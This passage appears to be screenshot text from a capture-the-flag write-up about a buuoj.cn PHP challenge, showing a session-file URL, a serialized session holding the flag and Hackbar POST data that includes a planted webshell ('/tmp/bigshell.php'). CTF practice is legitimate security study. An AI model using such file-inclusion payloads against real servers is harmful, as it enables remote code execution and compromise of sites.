 95cac925-4b56-4e24-b352-bf4edee6f641.node3.buuoj.cn/runtime/session/sess_1111111111111111111111111111.php
burp
a:2:{s:3:"UID";i:1;s:6:"Record";s:60:",flag{62cb6f65-4ec9-4322-9015-d7493997c279}
Hackbar
Encryption
Encoding
Load
Split
Run
http://95cac925-4b56-4e24-b352-
bf4edee6f641.node3.buuoj.cn/runtime/session
/sess_1111111111111111111111111111.php
Enable Post data
value=include('/tmp/bigshell.php');
Enable Referer